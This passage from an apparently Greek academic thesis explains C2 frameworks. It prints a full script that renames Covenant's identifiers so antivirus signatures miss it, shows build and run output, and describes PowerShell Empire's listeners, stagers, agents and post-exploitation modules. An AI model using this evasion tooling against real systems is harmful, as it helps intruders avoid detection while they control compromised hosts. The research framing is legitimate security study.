Η χρήση ενός C2 πλαισίου χωρίς οποιαδήποτε παραμετροποίηση μπορεί πολύ εύκολα να οδηγήσει στην ανίχνευση της κακόβουλης δραστηριότητας. Για το λόγο αυτόν είναι απαραίτητη η παραμετροποίηση του C2 εργαλείου. Το script που προσφέρεται στο GitHub [65] και χρησιμοποιήθηκε στην εργασία, βοηθά στο obfuscation του Covenant C2. Πιο συγκεκριμένα, το εν λόγω script (Εικόνα 24) είναι υπεύθυνο για την αλλαγή όλων των ονομάτων των παραμέτρων και των μεταβλητών που χρησιμοποιεί το εργαλείο (π.χ., αλλαγή του string Grunt σε Otto). Η χρήση διαφορετικών ονομάτων συμβάλλει στην αποφυγή της ανίχνευσης βάσει υπογραφών. Αξίζει να σημειωθεί πως στα πλαίσια της εργασίας και πιο συγκεκριμένα κατά τη φάση της ανάλυσης των επιθέσεων, προκύπτουν (π.χ., μέσω της αποκρυπτογράφησης της κίνησης) τα νέα ονόματα που ορίστηκαν από το script, τα οποία ωστόσο δεν συσχετίζονται με γνωστές υπογραφές και επομένως δεν οδηγούν στην ανίχνευση της κακόβουλης δραστηριότητας.

```

1 #!/bin/sh
2 mv ./Data/AssemblyReferences/ ../AssemblyReferences/
3 mv ./Data/ReferenceSourceLibraries/ ../ReferenceSourceLibraries/
4 mv ./Data/EmbeddedResources/ ../EmbeddedResources/
5 mv ./Models/Covenant/ ./Models/EasyPeasy/
6 mv ./Components/CovenantUsers/ ./Components/EasyPeasyUsers/
7 mv ./Components/Grunts/ ./Components/Ottos/
8 mv ./Models/Grunts/ ./Models/Ottos/
9 mv ./Data/Grunt/GruntBridge/ ./Data/Grunt/OttoBridge/
10 mv ./Data/Grunt/GruntHTTP/ ./Data/Grunt/OttoHTTP/
11 mv ./Data/Grunt/GruntSMB/ ./Data/Grunt/OttoSMB/
12 mv ./Components/GruntTaskings/ ./Components/OttoTaskings/
13 mv ./Components/GruntTasks/ ./Components/OttoTasks/
14 mv ./Data/Grunt/ ./Data/Otto/
15 find ./ -type f -print0 | xargs -0 sed -i "s/Grunt/Otto/g"
16 find ./ -type f -print0 | xargs -0 sed -i "s/GRUNT/OTTO/g"
17 find ./ -type f -print0 | xargs -0 sed -i "s/grunt/otto/g"
18 find ./ -type f -print0 | xargs -0 sed -i "s/Covenant/EasyPeasy/g"
19 find ./ -type f -print0 | xargs -0 sed -i "s/COVENANT/EASYPEASY/g"
20 find ./ -type f -print0 | xargs -0 sed -i "s/ExecuteStager/ExecLevel/g"
21 find ./ -type f -print0 | xargs -0 sed -i "s/SetupAES/InstallAES/g"
22 find ./ -type f -print0 | xargs -0 sed -i "s/SessionKey/SessKey/g"
23 find ./ -type f -print0 | xargs -0 sed -i "s/EncryptedChallenge/EncChallenge/g"
24 find ./ -type f -print0 | xargs -0 sed -i "s/DecryptedChallenges/DecryptChallenges/g"
25 find ./ -type f -print0 | xargs -0 sed -i "s/Stage0Body/FirstBody/g"
26 find ./ -type f -print0 | xargs -0 sed -i "s/Stage0Response/FirstResponse/g"
27 find ./ -type f -print0 | xargs -0 sed -i "s/Stage0Bytes/FirstBytes/g"
28 find ./ -type f -print0 | xargs -0 sed -i "s/Stage1Body/SecondBody/g"
29 find ./ -type f -print0 | xargs -0 sed -i "s/Stage1Response/SecondResponse/g"
30 find ./ -type f -print0 | xargs -0 sed -i "s/Stage1Bytes/SecondBytes/g"
31 find ./ -type f -print0 | xargs -0 sed -i "s/Stage2Body/ThirdBody/g"
32 find ./ -type f -print0 | xargs -0 sed -i "s/Stage2Response/ThirdResponse/g"
33 find ./ -type f -print0 | xargs -0 sed -i "s/Stage2Bytes/ThirdBytes/g"
34 find ./ -type f -print0 | xargs -0 sed -i "s/message64str/messAgE64str/g"
35 find ./ -type f -print0 | xargs -0 sed -i "s/messageBytes/messAgEbytes/g"
36 find ./ -type f -print0 | xargs -0 sed -i "s/totalReadBytes/TotalReadBytes/g"
37 find ./ -type f -print0 | xargs -0 sed -i "s/deflateStream/deFlatEstream/g"
38 find ./ -type f -print0 | xargs -0 sed -i "s/memoryStream/memOrYstream/g"
39 find ./ -type f -print0 | xargs -0 sed -i "s/compressedBytes/packedbytes/g"
40 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/REPLACE_/REP/g"
41 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/_PROFILE_/_PROF/g"
42 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/_VALIDATE_/_VAL/g"
43 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/GUID/ANOTHERID/g"
44 find ./ -type f -name "*.razor" -print0 | xargs -0 sed -i "s/GUID/ANOTHERID/g"
45 find ./ -type f -name "*.json" -print0 | xargs -0 sed -i "s/GUID/ANOTHERID/g"
46 find ./ -type f -name "*.yaml" -print0 | xargs -0 sed -i "s/GUID/ANOTHERID/g"
47 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/guid/anotherid/g"
48 find ./ -type f -name "*.razor" -print0 | xargs -0 sed -i "s/guid/anotherid/g"
49 find ./ -type f -name "*.json" -print0 | xargs -0 sed -i "s/guid/anotherid/g"
50 find ./ -type f -name "*.yaml" -print0 | xargs -0 sed -i "s/guid/anotherid/g"
51 find ./ -type f -print0 | xargs -0 sed -i "s/ProfileHttp/ProfHTTP/g"
52 find ./ -type f -print0 | xargs -0 sed -i "s/baseMessenger/bAsemEsSenger/g"
53 find ./ -type f -print0 | xargs -0 sed -i "s/PartiallyDecrypted/PartDecrypted/g"
54 find ./ -type f -print0 | xargs -0 sed -i "s/FullyDecrypted/FullDecrypted/g"
55 find ./ -type f -print0 | xargs -0 sed -i "s/compressedBytes/packedbytes/g"
56 find ./ -type f -print0 | xargs -0 sed -i "s/CookieWebClient/OttosWebClient/g"
57 find ./ -type f -print0 | xargs -0 sed -i "s/Jitter/Jitter/g"
58 find ./ -type f -print0 | xargs -0 sed -i "s/ConnectAttempts/ConnecTAttEmpts/g"
59 find ./ -type f -print0 | xargs -0 sed -i "s/RegisterBody/RegBody/g"
60 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/messenger/meSsenGer/g"
61 find ./ -type f -print0 | xargs -0 sed -i "s/Hello World/Its me, Mario/g"

```

```

62 find ./ -type f -print0 | xargs -0 sed -i "s/ValidateCert/ValCert/g"
63 find ./ -type f -print0 | xargs -0 sed -i "s/UseCertPinning/UsCertPin/g"
64 find ./ -type f -print0 | xargs -0 sed -i "s/EncryptedMessage/EncMsg/g"
65 find ./ -type f -print0 | xargs -0 sed -i "s/cookieWebClient/ottosWebClient/g"
66 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/aes/cryptvar/g"
67 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/aes2/cryptvar2/g"
68 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/array5/arr5/g"
69 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/array6/arr6/g"
70 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/array4/arr4/g"
71 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/array7/arr7/g"
72 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/array1/arr1/g"
73 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/array2/arr2/g"
74 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/array3/arr3/g"
75 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/list1/li1/g"
76 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/list2/li2/g"
77 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/list3/li3/g"
78 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/list4/li4/g"
79 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/list5/li5/g"
80 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/group0/grp0/g"
81 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/group1/grp1/g"
82 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/group2/grp2/g"
83 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/group3/grp3/g"
84 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/group4/grp4/g"
85 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/group5/grp5/g"
86 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/group6/grp6/g"
87 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/group7/grp7/g"
88 find ./ -type f -name "*.cs" -print0 | xargs -0 sed -i "s/group8/grp8/g"
89 find ./ -type f -name "*Grunt*" | while read FILE ; do
90     newfile="$(echo ${FILE} | sed -e "s/Grunt/Otto/g")";
91     mv "${FILE}" "${newfile}";
92 done
93 find ./ -type f -name "*GRUNT*" | while read FILE ; do
94     newfile="$(echo ${FILE} | sed -e "s/GRUNT/OTTO/g")";
95     mv "${FILE}" "${newfile}";
96 done
97 find ./ -type f -name "*grunt*" | while read FILE ; do
98     newfile="$(echo ${FILE} | sed -e "s/grunt/otto/g")";
99     mv "${FILE}" "${newfile}";
100 done
101
102 find ./ -type f -name "*Covenant*" | while read FILE ; do
103     newfile="$(echo ${FILE} | sed -e "s/Covenant/EasyPeasy/g")";
104     mv "${FILE}" "${newfile}";
105 done
106
107 find ./ -type f -name "*COVENANT*" | while read FILE ; do
108     newfile="$(echo ${FILE} | sed -e "s/COVENANT/EASYPEASY/g")";
109     mv "${FILE}" "${newfile}";
110 done
111 mv ../AssemblyReferences/ ./Data/
112 mv ../ReferenceSourceLibraries/ ./Data/
113 mv ../EmbeddedResources/ ./Data/

```

Εικόνα 24. Covenant Obfuscation Script

Πραγματοποιείται εκτέλεση του παραπάνω script (Εικόνα 24). Στη συνέχεια, ακολουθεί το dotnet build (Εικόνα 25 και Εικόνα 26).

```

(root@kali)~/[opt/Covenant/Covenant]
# dotnet build

```

Εικόνα 25. Dotnet Build

```
Welcome to .NET Core 3.1!

SDK Version: 3.1.408

Explore documentation: https://aka.ms/dotnet-docs
Report issues and find source on GitHub: https://github.com/dotnet/core
Find out what's new: https://aka.ms/dotnet-whats-new
Learn about the installed HTTPS developer cert: https://aka.ms/aspnet-core-ht
tps
Use 'dotnet --help' to see available commands or visit: https://aka.ms/dotnet
-cli-docs
Write your first app: https://aka.ms/first-net-core-app

Microsoft (R) Build Engine version 16.7.2+b60ddb6f4 for .NET
Copyright (C) Microsoft Corporation. All rights reserved.

Determining projects to restore ...
Restored /opt/Covenant/Covenant/EasyPeasy.csproj (in 1.75 min).
EasyPeasy -> /opt/Covenant/Covenant/bin/Debug/netcoreapp3.1/EasyPeasy.dll
EasyPeasy -> /opt/Covenant/Covenant/bin/Debug/netcoreapp3.1/EasyPeasy.Views
.dll

Build succeeded.
    0 Warning(s)
    0 Error(s)

Time Elapsed 00:02:13.84
```


Εικόνα 26. Επιτυχής Build

Πραγματοποιείται εκτέλεση του dotnet (Εικόνα 27).

```
(root@kali)-[/opt/Covenant/Covenant]
└─# dotnet run
Found default JwtKey, replacing with auto-generated key ...
warn: Microsoft.EntityFrameworkCore.Model.Validation[10400]
      Sensitive data logging is enabled. Log entries and exception messages may include sensitive app
lication data, this mode should only be enabled during development.
EasyPeasy has started! Navigate to https://127.0.0.1:7443 in a browser
Creating cert ...
warn: Microsoft.AspNetCore.DataProtection.KeyManagement.XmlKeyManager[35]
      No XML encryptor configured. Key {3cbb7785-3a1b-4278-b368-2873c27b9bfa} may be persisted to sto
rage in unencrypted form.
```


Εικόνα 27. Dotnet Run

Στη συνέχεια, πραγματοποιείται αποδοχή του certificate κατά την πλοήγηση στον localhost στη θύρα 7443 (Εικόνα 28).




Εικόνα 28. Αποδοχή του Certificate

Ακολουθεί η δημιουργία ενός νέου λογαριασμού χρήστη στο Covenant (Εικόνα 29).



Εικόνα 29. Δημιουργία Νέου Χρήστη

Με την επιτυχημένη είσοδό του, ο χρήστης αποκτά πρόσβαση στο dashboard του C2 πλαισίου, όπως παρατηρείται στην Εικόνα 30.



Name	Hostname	User	Integrity	LastCheckIn	Status	Note	Template
------	----------	------	-----------	-------------	--------	------	----------

Name	ListenerType	Status	StartTime	ConnectAddresses	ConnectPort
------	--------------	--------	-----------	------------------	-------------

Name	Otto	Task	Status	UserName	Command	CommandTime	CompletionTime
------	------	------	--------	----------	---------	-------------	----------------

Εικόνα 30. Covenant Dashboard

3.2 PowerShell Empire - Starkiller

Το PowerShell Empire παρουσιάστηκε πρώτη φορά το 2015 στο συνέδριο BSides Las Vegas [66]. Το 2019, στο συνέδριο DEFCON 27, η BC Security παρουσίασε νέες λειτουργίες του εργαλείου, σχετικές με την παράκαμψη του Microsoft Antimalware Scan Interface (AMSI). Το Empire προήλθε από το συνδυασμό των εργαλείων PowerShell Empire και Python EmPyre. Η Εικόνα 31 παρουσιάζει το dashboard του συγκεκριμένου C2 πλαισίου.

```

[*] Loading Empire C# server plugin
[*] Registering plugin with menu ...
[*] Empire starting up ...
[*] Starting Empire RESTful API on 0.0.0.0:1337
[*] Starting Empire SocketIO on 0.0.0.0:5000
[*] Testing APIs
[*] Empire RESTful API successfully started
[*] Empire SocketIO successfully started
[*] Cleaning up test user
[*] ompireadmin connected to socketio
Server > 
EMPIRE TEAM SERVER | 214 Agent(s) | 3 Listener(s) | 1 Plugin(s)
-----
[Empire] Post-Exploitation Framework
-----
[Version] 4.1.3 BC Security Fork | [Web] https://github.com/BC-SECURITY/Empire
-----
[Starkiller] Multi-User GUI | [Web] https://github.com/BC-SECURITY/Starkiller
-----
This build was released exclusively for Kali Linux | https://kali.org
-----
EMPIRE


393 modules currently loaded
13 listeners currently active
0 agents currently active

[*] Connected to localhost
(Empire) > 

```

Εικόνα 31. Empire Dashboard

Το Starkiller (Εικόνα 32), διασυνδέεται μέσω API με το Empire, και αποτελεί την GUI έκδοσή του. Προσφέρει ακριβώς τις ίδιες δυνατότητες σε γραφικό περιβάλλον.



Εικόνα 32. Starkiller Dashboard

Το Empire αποτελεί ένα post-exploitation πλαίσιο που παρέχει πληθώρα επιλογών αναφορικά με τους agents (π.χ., PowerShell, Python και C#). Οι agents αποτελούν την έννοια των beacons στο συγκεκριμένο εργαλείο. Αξίζει να σημειωθεί ότι καθώς η PowerShell χρησιμοποιείται ευρέως από

τους επιτιθέμενους, πολλοί οργανισμοί είτε αποκλείουν εντελώς την εκτέλεση του powershell.exe είτε καταγράφουν κάθε δραστηριότητα που δημιουργείται από αυτό. Επομένως, σε αρκετές περιπτώσεις η εκτέλεση του powershell.exe σχετίζεται με ύποπτη δραστηριότητα. Μία ιδιαιτερότητα του εργαλείου είναι ότι επιτρέπει την εκτέλεση PowerShell agents χωρίς την ανάγκη για εκτέλεση του powershell.exe. Το γεγονός ότι η πλειοψηφία των οργανισμών χρησιμοποιεί Windows συστήματα, καθιστά την PowerShell και επομένως το συγκεκριμένο πλαίσιο εξαιρετικά αποδοτικό. Για τους κεντρικούς υπολογιστές που βασίζονται σε λειτουργικό Unix, το εργαλείο παρέχει agents υλοποιημένους στη γλώσσα προγραμματισμού Python.

Το Empire προσφέρει μία μεγάλη ποικιλία από post-exploitation modules, κρυπτογραφικά ασφαλείς επικοινωνίες και ευέλικτη αρχιτεκτονική για την αποφυγή του εντοπισμού της C2 δραστηριότητας. Οι συνδέσεις που παρέχει το εργαλείο χαρακτηρίζονται από αξιοπιστία και σταθερότητα. Το Empire αποτελεί ένα επεκτάσιμο και ανθεκτικό C2 πλαίσιο [37]. Όπως και σε άλλα πλαίσια έτσι και στο Empire, οι agents προσπαθούν να επικοινωνήσουν με τον C2 server, μέχρι να ολοκληρώσουν τον αριθμό των προσπαθειών σύνδεσης που έχει τεθεί από τον επιτιθέμενο. Επιπλέον, οι πληροφορίες των agents αποθηκεύονται και παραμένουν διαθέσιμες ανεξάρτητα από την επανεκκίνηση του εργαλείου. Δεδομένου ότι είναι ένα πλαίσιο ανοιχτού κώδικα, επιτρέπει στους χρήστες τη δημιουργία και την εισαγωγή νέων προσαρμοσμένων PowerShell scripts. Το Empire διαθέτει από προεπιλογή το Invoke-Obfuscation module προκειμένου να πραγματοποιεί obfuscation στον πηγαίο κώδικα, στους stagers και στα payloads. Με αυτόν τον τρόπο καθίσταται δυσκολότερη η στατική ανάλυση και ανίχνευση των implants. Επιπλέον, το εργαλείο προσφέρει μία πληθώρα listeners και αξιόπιστα persistence modules (π.χ., WMI) που λειτουργούν απροβλημάτιστα και αναλύονται περαιτέρω στη συνέχεια της εργασίας. Όπως έχει ήδη τονιστεί, ένα C2 προφίλ αποτελείται από διάφορα δομικά στοιχεία (π.χ., listener, πρωτόκολλο επικοινωνίας, url, user agent, sleep, lost limit, jitter, encryption key). Επομένως, η δημιουργία υπογραφών βάσει των ανωτέρω στοιχείων/παραμέτρων είναι σχετικά εύκολη για τους παρόχους AV λύσεων. Σε περίπτωση που χρησιμοποιηθούν οι προεπιλεγμένες επιλογές ενός C2 προφίλ, τότε η ανίχνευση ενός implant είναι δεδομένη. Ωστόσο, χάρη στα malleable C2 προφίλ που παρέχει το εργαλείο, μπορούν να δημιουργηθούν προσαρμοσμένα προφίλ για την C2 επικοινωνία. Ένα σημαντικό πλεονέκτημα του εργαλείου, είναι ότι οι agents του, χρησιμοποιούν αυτόματα τον proxy και τους cached κωδικούς των συστημάτων στα οποία τρέχουν, προκειμένου να επικοινωνήσουν πίσω με τον C2 server. Επιπλέον, το Empire χρησιμοποιεί τρεις τεχνικές κρυπτογράφησης: RC4 (συμμετρική κρυπτογράφησης) RSA (ασύμμετρη κρυπτογράφησης), AES με HMAC (συμμετρική κρυπτογράφησης). Για την αποκρυπτογράφηση των staging payloads, το χρησιμοποιείται ο συνδυασμός των προαναφερθέντων τεχνικών κρυπτογράφησης.

Η επικοινωνία του θύματος με τον Empire C2 server επιτυγχάνεται σε δύο φάσεις, το staging και το execution [67]. Στην πρώτη φάση, ένας stager εκτελείται στο θύμα δημιουργώντας μια σύνδεση με τον C2 server. Στην staging φάση πραγματοποιούνται διάφορες ανταλλαγές κλειδιών μεταξύ του client και του server που χρησιμοποιούνται για την κρυπτογράφηση και την αποκρυπτογράφηση των μεταξύ τους επικοινωνιών. Στο τέλος αυτής της ανταλλαγής, το θύμα συνδέεται με επιτυχία στον C2 server. Για παράδειγμα, σε μία default HTTP C2 επικοινωνία ανταλλάσσονται τρία ζεύγη αιτημάτων και απαντήσεων (stage0, stage1, stage2). Στη δεύτερη φάση,

το θύμα πραγματοποιεί ανά τακτά χρονικά διαστήματα callbacks C2 server, αναμένοντας την εκτέλεση των νέων εργασιών που έχει ορίσει ο επιτιθέμενος.

Όπως έχει ήδη τονιστεί το Empire αποτελεί ένα post-exploitation πλαίσιο που βασίζεται στην PowerShell και υποστηρίζει διάφορες C2 μεθόδους, καθώς επίσης και ένα πλήθος εξωτερικών λειτουργιών για την εκτέλεση εργασιών σε παραβιασμένους κεντρικούς υπολογιστές [68]. Υπάρχουν πέντε βασικά δομικά στοιχεία που απαρτίζουν το συγκεκριμένο πλαίσιο: οι Listeners, οι Launchers και οι Stagers, οι Agents, τα Modules και τα Plugins (Εικόνα 33). Τα τρία πρώτα σχετίζονται με τη δημιουργία του C2 καναλιού επικοινωνίας, ενώ τα υπόλοιπα χρησιμοποιούνται, μετά τη δημιουργία του καναλιού, για την εκτέλεση post-exploitation εργασιών.

```
[*] Connected to localhost
(Empire) > use
    uselistener
    usemodule
    useplugin
    usestager
```

Εικόνα 33. Empire Components

Οι ακόλουθοι τύποι listeners προσφέρονται από προεπιλογή στο Empire (Εικόνα 34): dbx - Δημιουργία ενός Dropbox listener ώστε το θύμα να αλληλεπιδρά με τη συγκεκριμένη υπηρεσία cloud και να παραμένει κρυφή η υποδομή του επιτιθέμενου (αντίστοιχα μπορεί να χρησιμοποιηθεί και ο onedrive listener), http - Η συνηθέστερη μορφή listener (PowerShell ή Python) που περιμένει συνδέσεις στη θύρα 80 από προεπιλογή, http_com - Δημιουργία ενός HTTPS listener (PowerShell ή Python) που ακολουθεί μια GET/POST προσέγγιση χρησιμοποιώντας μία κρυφή διεπαφή Component Object Model (COM) του Internet Explorer, http_foreign - Χρησιμοποιείται για τη μεταφορά/προσθήκη συνεδριών που βρίσκονται σε ισχύ σε έναν νέο C2 server, http_hop - Ο συγκεκριμένος listener χρησιμοποιείται για να ανακατευθύνει την κίνηση σε έναν άλλο ενεργό listener αμέσως μετά τη λήψη ενός agent, http_malleable - Επιτρέπει τη δημιουργία προσαρμοσμένων beacons ανάλογα το σενάριο επίθεσης μέσω προφίλ στα οποία ο χρήστης μπορεί να ορίσει τον τρόπο με τον οποίο θα αποθηκεύονται και θα μεταβιβάζονται τα δεδομένα, http_mapi - Όλη η επικοινωνία γίνεται απευθείας μεταξύ ενός Liniaal agent (επιτρέπει τη δημιουργία ενός C2 καναλιού για τους Empire agents, μέσω ενός Exchange server [69]) και του Exchange server μέσω MAPI/HTTP ή RPC/HTTP, meterpreter - Εκκινεί έναν Meterpreter listener, redirector - Πρόκειται για έναν εσωτερικό redirector listener ο οποίος προκειμένου να εκτελεστεί με επιτυχία, απαιτεί από τον ενεργό agent να τρέχει με ανώτερα δικαιώματα.

```
[*] Connected to localhost
(Empire) > uselistener
    dbx
    http
    http_com
    http_foreign
    http_hop
    http_malleable
    http_mapi
    meterpreter
    onedrive
    redirector
```

Εικόνα 34. Empire Listeners

Παρ' όλο που οι launchers και οι stagers στην πραγματικότητα είναι διαφορετικά στοιχεία του πλαισίου, μπορούν να ομαδοποιηθούν δεδομένου ότι εξυπηρετούν τον ίδιο σκοπό (Εικόνα 35). Είναι υπεύθυνοι για τη λήψη και την εκτέλεση ενός agents στον παραβιασμένο κεντρικό υπολογιστή. Το Empire διαθέτει δύο διαφορετικές επιλογές Launchers (PowerShell και Python). Και οι δύο τύποι εκτελούν encoded εντολές που επιτρέπουν την αρχική επικοινωνία με τον Empire C2 server για τη λήψη και στη συνέχεια την εκκίνηση του agent. Η επιλογή του launcher καθορίζεται από το σενάριο της επίθεσης και συγκεκριμένα από το αν ο στόχος έχει εγκατεστημένη PowerShell ή Python. Για παράδειγμα, σε έναν στόχο με Windows τερματικά, ένας PowerShell launcher είναι πιθανότερο να επιτύχει. Από την άλλη πλευρά, ένας Stager είναι ένα αρχείο (π.χ., VBA Macro, .bat) που τρέχει έναν PowerShell ή Python launcher.

```
[*] Connected to localhost
(Empire) > usestager
multi/launcher
multi/bash
multi/war
multi/pyinstaller
multi/macro
windows/wmic
windows/teensy
windows/launcher_sct
windows/csharp_exe
windows/bunny
windows/launcher_xml
windows/launcher_bat
windows/backdoorLnkMacro
windows/shellcode
windows/ms16-051
windows/dll
```

Εικόνα 35. Empire Launchers & Stagers

Όπως έχει ήδη επισημανθεί, οι agents αποτελούν τις διεργασίες που εκτελούνται στους παραβιασμένους κεντρικούς υπολογιστές και είναι υπεύθυνοι για την εκτέλεση ενεργειών σε αυτούς και στο δίκτυο του στόχου. Πραγματοποιούν περιοδικά callbacks στον Empire C2 server προκειμένου να ελέγξουν αν υπάρχουν διαθέσιμες οδηγίες/ενέργειες προς εκτέλεση (Εικόνα 36). Εφόσον υπάρχουν, τις εκτελούν και επιστρέφουν τα αντίστοιχα αποτελέσματα πίσω στον server.

```
(Empire: usestager/windows/dll) > agents
```

ID	Name	Language	Internal IP	Username	Process	PID	Delay	Last Seen	Listener
37	X3P4UR2Z	powershell	192.168.1.4	DESKTOP-NI2BLN6\Attackers_W10	runshc64	7100	60/0.0	2021-09-29 12:58:52 EDT (a second ago)	Dropbox

Εικόνα 36. Empire Agents

Τα modules είναι ξεχωριστά εργαλεία που ενσωματώνονται στο Empire και επιτρέπουν την εκτέλεση πρόσθετων εργασιών (Εικόνα 37). Προσφέρουν μια σειρά σημαντικών λειτουργιών που είναι κρίσιμες για την περαιτέρω παραβίαση του στόχου. Ορισμένα από τα πιο σημαντικά modules είναι τα Situational Awareness, Privilege Escalation, Credential Gathering και Lateral Movement. Τα Situational Awareness modules, μετά τον αρχικό συμβιβασμό του host και την εγκατάσταση του agent, επιτρέπουν τη συλλογή πρόσθετων πληροφοριών σχετικά με το περιβάλλον του στόχου. Υπάρχουν αρκετά modules που βοηθούν στη συλλογή πληροφοριών τόσο για τον παραβιασμένο κεντρικό υπολογιστή όσο και για το δίκτυο στο οποίο βρίσκεται. Ωστόσο, ενώ αρκετές εργασίες που προσφέρουν τα συγκεκριμένα modules 